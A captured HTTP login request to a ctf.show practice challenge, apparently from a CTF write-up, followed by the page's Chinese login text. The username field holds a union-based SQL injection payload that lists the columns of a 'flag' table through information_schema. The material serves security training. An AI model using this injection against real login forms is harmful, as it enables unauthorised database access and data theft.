 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='flag'#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，flag
用户名:
密 码:
登陆